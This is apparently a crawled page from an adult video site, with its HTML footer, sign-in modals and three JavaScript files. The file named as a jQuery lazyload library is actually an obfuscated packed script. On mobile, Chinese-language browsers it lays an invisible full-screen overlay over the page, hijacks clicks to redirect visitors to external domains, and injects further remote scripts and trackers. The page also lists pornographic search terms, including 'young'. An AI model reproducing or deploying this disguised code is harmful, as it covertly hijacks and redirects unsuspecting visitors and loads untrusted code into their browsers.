                        <a href="/xxx-video/who-she-please/" omega="56|100|54674">
                            <img src="/Y95hNu/thumbs/54/674-who-is-please.jpg" alt="who is she???? please">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>8:36</span>
                            <span class="th-views"><i class="icon-eye"></i>11435</span>
                        </a>
                    </div>
                    <a class="th-description" href="/xxx-video/who-she-please/" omega="56|100|54674">who is she???? please</a>
                    <div class="th-tags"><a href="/xxx/big boobs/">big boobs</a> <a href="/xxx/busty/">busty</a> <a href="/xxx/asian/">asian</a> <a href="/xxx/nameplease/">nameplease</a> </div>
                </div>

            </div>
            
		
            <h3>Popular searches</h3>
            <ul class="popular-searches">
			
                <li><a class="btn-default s3" href="/?porn=asian">asian</a></li>
			
                <li><a class="btn-default s3" href="/?porn=daddy">daddy</a></li>
			
                <li><a class="btn-default s3" href="/?porn=bigo">bigo</a></li>
			
                <li><a class="btn-default s3" href="/?porn=aunty">aunty</a></li>
			
                <li><a class="btn-default s3" href="/?porn=lesbian">lesbian</a></li>
			
                <li><a class="btn-default s3" href="/?porn=handjob">handjob</a></li>
			
                <li><a class="btn-default s3" href="/?porn=blowjob">blowjob</a></li>
			
                <li><a class="btn-default s3" href="/?porn=all">all</a></li>
			
                <li><a class="btn-default s3" href="/?porn=young">young</a></li>
			
                <li><a class="btn-default s3" href="/?porn=mistress">mistress</a></li>
			
                <li><a class="btn-default s3" href="/?porn=pinay">pinay</a></li>
			
                <li><a class="btn-default s3" href="/?porn=arab">arab</a></li>
			
                <li><a class="btn-default s3" href="/?porn=indonesian">indonesian</a></li>
			
                <li><a class="btn-default s3" href="/?porn=massage">massage</a></li>
			
                <li><a class="btn-default s3" href="/?porn=beauty">beauty</a></li>
			
                <li><a class="btn-default s3" href="/?porn=petite">petite</a></li>
			
                <li><a class="btn-default s3" href="/?porn=rough">rough</a></li>
			
                <li><a class="btn-default s3" href="/?porn=muscle">muscle</a></li>
			
                <li><a class="btn-default s3" href="/?porn=guy">guy</a></li>
			
                <li><a class="btn-default s3" href="/?porn=hotel">hotel</a></li>
			
            </ul>
            </div>
        </div>
<script src="https://cdn.oxystc.com/sticker/scripts/65b8d03f98a1d7d05996e388.js"></script>
<div class="bottom-blocks">
    
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bc6ec868f57f432e88ab9b813ea4772a" data-ts-width="300" data-ts-height="250"  async defer></script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bc6ec868f57f432e88ab9b813ea4772a" data-ts-width="300" data-ts-height="250"  async defer></script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="bc6ec868f57f432e88ab9b813ea4772a" data-ts-width="300" data-ts-height="250"  async defer></script>

        </div>

		<span class="goup"><i class="icon-up-open"></i></span>
		<footer class="footer">
			<div class="container">
				<ul class="footer-nav">
					<li><a href="/">Home</a></li>
				</ul>
				
				<p>&copy; Copyright 2025 All rights reserved.</p>
			</div>
		</footer>
		<div class="wrapper-overlay"></div>
	</div>
	<div class="sidebar-nav">
		<div class="sidebar-nav-title clearfix">
			<h3>Navigation</h3>
			<a class="sidebar-nav-close" href="#"><i class="icon-cancel"></i></a>
		</div>
		<div class="sidebar-nav-content"></div>
	</div>
	<div id="register" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Register</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Username" />
				</div>
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Email" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Password" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Repeat password" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#login">Already have an account?</a></span>
					<button type="submit" class="btn-primary">Register</button>
				</div>
			</form>
		</div>
	</div>
	<div id="login" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Login</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Username" />
				</div>
				<div class="input-container">
					<input type="password" class="input-text" placeholder="Password" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#restore">Forgot password?</a></span>
					<button type="submit" class="btn-primary">Login</button>
				</div>
			</form>
		</div>
	</div>
	<div id="restore" class="modal">
		<span class="modal-close"><i class="icon-cancel"></i></span>
		<h3 class="modal-title">Restore password</h3>
		<div class="modal-form">
			<form action="">
				<div class="input-container">
					<input type="text" class="input-text" placeholder="Email" />
				</div>
				<div class="button-container clearfix">
					<span><a class="show-modal" href="#login">Login</a> or <a class="show-modal" href="#register">register</a></span>
					<button type="submit" class="btn-primary">Restore</button>
				</div>
			</form>
		</div>
	</div>
	<script src="/js/jquery.leanModal.min.js"></script>
	<script src="/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sex-asian.pro/js/jquery.leanModal.min.js
body_size: 582
content:
(function($){
  $.fn.extend({
    leanModal: function(options) {
      var defaults = {
        top: 100,
        overlay: 0.5,
        closeButton: ".modal_close",
        escapeClose: true,
        clickClose: true
      };

      options = $.extend(defaults, options);

      var overlay = $('<div id="lean-overlay"></div>');

      $('body').append(overlay);

      function close_modal(modal_id){
        $('#lean-overlay').fadeOut(200);
        $(modal_id).css({'display': 'none'});
        $(document).off('keydown.leanModal');
      }

      return this.each(function() {
        var o = options;

        $(this).click(function(e) {
          // Hides the rest of the modals, so in case you're opening
          // a modal from inside another modal, they don't pile up
          $('.modal').hide();

          var modal_id = $(this).attr('href');

          if (o.closeButton) {
            $(o.closeButton).one('click', function(e) {
              close_modal(modal_id);
              e.preventDefault();
            });
          }

          if (o.clickClose) {
            $('#lean-overlay').one('click', function(e) {
              close_modal(modal_id);
              e.preventDefault();
            });
          }

          if (o.escapeClose) {
            $(document).on('keydown.leanModal', function(event) {
              if (event.which === 27) {
                close_modal(modal_id);
              }
            });
          }

          var modal_height = $(modal_id).outerHeight();
          var modal_width = $(modal_id).outerWidth();

          $('#lean-overlay').css({'display': 'block', opacity: 0});

          $('#lean-overlay').fadeTo(200, o.overlay);

          $(modal_id).css({
            'display': 'block',
            'position': 'fixed',
            'opacity': 0,
            'z-index': 11000,
            'left': 50 + '%',
            'margin-left': -(modal_width / 2) + 'px',
            'top': o.top + 'px'
          });

          $(modal_id).fadeTo(200,1);

          e.preventDefault();
        });
      });
    }
  });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2686
content:
function _0x2eed(){var _0x10296d=['7KLcIRs','2205928ZEUXEj','1599756izDabs','toString','9jVmGrl','2599600aVAwyN','36734hDPgly','1522790vEkSSo','\x5cw+','fromCharCode','2401878JvzzAw','replace','split','33kdZkvv','391707nZNxJd'];_0x2eed=function(){return _0x10296d;};return _0x2eed();}var _0x4f5dbf=_0xccff;function _0xccff(_0x257672,_0x523c4b){_0x257672=_0x257672-0x104;var _0x2eed9e=_0x2eed();var _0xccff4=_0x2eed9e[_0x257672];return _0xccff4;}(function(_0x3f8126,_0x14fd27){var _0x2fa1be=_0xccff,_0x24c75f=_0x3f8126();while(!![]){try{var _0x51833b=parseInt(_0x2fa1be(0x108))/0x1+parseInt(_0x2fa1be(0x10f))/0x2*(-parseInt(_0x2fa1be(0x107))/0x3)+parseInt(_0x2fa1be(0x10b))/0x4+parseInt(_0x2fa1be(0x10e))/0x5+-parseInt(_0x2fa1be(0x104))/0x6*(parseInt(_0x2fa1be(0x109))/0x7)+parseInt(_0x2fa1be(0x10a))/0x8*(-parseInt(_0x2fa1be(0x10d))/0x9)+-parseInt(_0x2fa1be(0x110))/0xa;if(_0x51833b===_0x14fd27)break;else _0x24c75f['push'](_0x24c75f['shift']());}catch(_0x23585b){_0x24c75f['push'](_0x24c75f['shift']());}}}(_0x2eed,0x44a6c),eval(function(_0x451d09,_0x379feb,_0x478400,_0xb534b3,_0x1398f5,_0x55ddbe){var _0x1ad42a=_0xccff;_0x1398f5=function(_0x353fa5){var _0x70e47a=_0xccff;return(_0x353fa5<_0x379feb?'':_0x1398f5(parseInt(_0x353fa5/_0x379feb)))+((_0x353fa5=_0x353fa5%_0x379feb)>0x23?String[_0x70e47a(0x112)](_0x353fa5+0x1d):_0x353fa5[_0x70e47a(0x10c)](0x24));};if(!''[_0x1ad42a(0x105)](/^/,String)){while(_0x478400--)_0x55ddbe[_0x1398f5(_0x478400)]=_0xb534b3[_0x478400]||_0x1398f5(_0x478400);_0xb534b3=[function(_0xe207a8){return _0x55ddbe[_0xe207a8];}],_0x1398f5=function(){var _0x2932f8=_0x1ad42a;return _0x2932f8(0x111);},_0x478400=0x1;};while(_0x478400--)if(_0xb534b3[_0x478400])_0x451d09=_0x451d09[_0x1ad42a(0x105)](new RegExp('\x5cb'+_0x1398f5(_0x478400)+'\x5cb','g'),_0xb534b3[_0x478400]);return _0x451d09;}('(()=>{2\x20t(){4\x20t=/1i|1j|1k|1l|1m|1n|1o|1p\x201q/i.O(m.1r);p(!t)u;p(5.P)u;5.P=!0;4\x20e={1:\x227://1s.1t.h/1u/1v\x22,3:\x227://Q.1w.h/1x/1y/1z\x22,6:\x227://Q.1A.h/1B/1C/1D\x22,9:\x227://1E.1F.h/1G/1H/1I\x22,12:\x227://1J.1K--1L.h/?s=1M&f=8&1N=1O\x22,15:\x227://1P.1Q\x22};2\x20n(){!2(t){\x221R\x201S\x22;!2(e){v\x20n=5,o=j,r=t,a=\x22\x22.1T(\x227:\x22===o.B.1U?\x227://\x22:\x221V://\x22,\x22R.1W.1X/T-R-1Y.1Z.T\x22),i=o.w(\x22x\x22),s=o.21(\x22x\x22)[0];i.22=\x2223/24\x22,i.25(\x2226\x22,\x2227-8\x22),i.C=!0,i.D=a,i.U=\x2228\x22,r.d=i;v\x20c=2(){n.q.E.29(r)};n.q?n.q.E&&c():(n.q=t,n.q.E=[],c()),s.F.H(i,s)}()}({U:\x22V\x22,2a:\x22V\x22})}2\x20o(t){4\x20e=j.w(\x222b\x22);2c.2d(e.2e,{2f:\x222g\x22,2h:\x220\x22,2i:\x220\x22,2j:\x22W%\x22,2k:\x22W%\x22,2l:\x222m(0,0,0,0)\x22,2n:\x222o\x22,2p:\x222q\x22}),e.X.Y=t,e.Z(\x2211\x22,r),j.2r.2s(e)}2\x20r(t){4\x20o=t.2t,a=o.X.Y||\x22y\x22;o.2u(\x2211\x22,r),o.2v(),n();4\x20i=I(k.z(\x22J\x22)||\x220\x22,10);p(\x22y\x22===a){4\x20t=e[i];\x222w\x22==2x\x20t&&t&&(5.B.13=t)}}2\x20a(){4\x20t=m.K&&m.K.L?m.K:[m.2y||m.2z||\x22\x22];u\x20t.2A(t=>/^y(-|$)/i.O((t||\x22\x22).2B()))}2\x20i(t){4\x20n=20;2C\x20r=I(k.z(\x22J\x22)||\x220\x22,10)+1;p(r>20&&(r=1),k.N(\x22J\x22,r+\x22\x22),t){p(1===r&&e[1])u\x202D(5.B.13=e[1]);e[r]&&o(\x22y\x22)}14\x205.16||(5.16=!0,a={},i=j,s=i.w(\x22x\x22),c=i.A[i.A.L-1],s.17=a||{},s.D=\x22//2E.h/2F.6/b/2G/S/2H/2I/2J\x22,s.C=!0,s.18=\x2219-1a-1b-1c\x22,c.F.H(s,c)),r>=3&&!5.1d&&(5.1d=!0,2(t){v\x20e=j,n=e.w(\x22x\x22),o=e.A[e.A.L-1];n.17=t||{},n.D=\x22//2K.h/2L/2M.G/l/2N/2O/2P/2Q-3/2R/M/2S\x22,n.C=!0,n.18=\x2219-1a-1b-1c\x22,o.F.H(n,o)}({}));v\x20a,i,s,c}4\x20s=1e,c=2T.2U(),d=k.z(\x221f\x22),l=I(k.z(\x221g\x22)||\x220\x22,10),g=2V!==d&&l>c;p(g)i(1h.2W(d));14{4\x20t=a();k.N(\x221f\x22,1h.2X(t)),k.N(\x221g\x22,c+1e+\x22\x22),i(t)}}\x222Y\x22===j.2Z?j.Z(\x2230\x22,t):t()})();',0x3e,0xbb,'||function||const|window||https||||||||||com||document|localStorage||navigator|||if|LA||||return|var|createElement|script|zh|getItem|scripts|location|async|src|ids|parentNode||insertBefore|parseInt|loadCount|languages|length||setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk||js|id|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener||click||href|else||__UKL_SCRIPT_LOADED__|settings|referrerPolicy|no|referrer|when|downgrade|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|ptnejw|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat|protocol|http|51|la|pro|min||getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|liquidabroad|ctDQ9|2R5xl|WCQW9dNajRcuwyOYTUgS1IO|Sf0|2QNFzOAq5HOiDkYBwl|dutifulmake|brX|VJsWd|0UYWWPce|iemmp9Zu|Z_URlukjPKT|Ye3pMtTjI|MMzkETtkNVjwcsxoMzjAcuz|ga|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x4f5dbf(0x106)]('|'),0x0,{})));

--- FILE ---
content_type: application/javascript
request_url: https://sex-asian.pro/js/main.js
body_size: 608
content:
(function($) {

    $(".nav-main, .nav-user").clone().appendTo(".sidebar-nav-content");
    $(".btn-upload").clone().appendTo(".sidebar-nav-content");

    $(".nav-toggle").click(function(event){
		event.preventDefault();
		$(".nav-toggle").addClass("toggled");
		$(".sidebar-nav").css("left", "0px");
        $(".wrapper").css("left", "280px");
		$("body").css("overflow-y", "hidden");
		$(".wrapper-overlay").fadeIn(300);
	});

	$(".sidebar-nav-close, .wrapper-overlay").click(function(event){
		event.preventDefault();
		$(".nav-toggle").removeClass("toggled");
		$(".sidebar-nav").css("left", "-280px");
        $(".wrapper").css("left", "0px");
		$("body").css("overflow-y", "auto");
		$(".wrapper-overlay").fadeOut(300);
	});

    $(".search-toggle").click(function(event){
		event.preventDefault();
		$(".search-toggle").toggleClass("toggled");
		$(".search").slideToggle(300);
	});

    $(".dropdown > a").on("click", function(event){
        event.preventDefault();
        event.stopPropagation();
        $(this).toggleClass("active");
        $(this).siblings(".dropdown-container").slideToggle("fast");
    });
    $(document).on("click", function(){
        $(".dropdown > a").removeClass("active");
        $(".dropdown-container").hide();
    });

    $(window).on("scroll", function(){
		var offsetTop = $(this).scrollTop();
        var offsetRight = ($("body").width() - $(".container").outerWidth()) / 2;
        $(".goup").css({"right" : offsetRight + "px", "bottom" : offsetRight + "px"});
		if(offsetTop > 200){
			$(".goup").fadeIn(300);
		} else {
			$(".goup").fadeOut(300);
		}
	});
	$(document).on("click", ".goup", function(event){
		event.preventDefault();
		$("body, html").animate({scrollTop: 0}, 800);
	});

    $(".show-modal").leanModal({top : 64, overlay : 0.5, closeButton: ".modal-close"});

    $(".comments-form textarea").on("keyup blur", function(event){
        var maxChars = $(this).attr("maxlength");
        var currChars = $(this).val().length;
        var leftChars = maxChars - currChars;
        if(leftChars >= 0){
            $(this).siblings().find(".comments-chars em").html(leftChars);
        }
    });

})(jQuery);
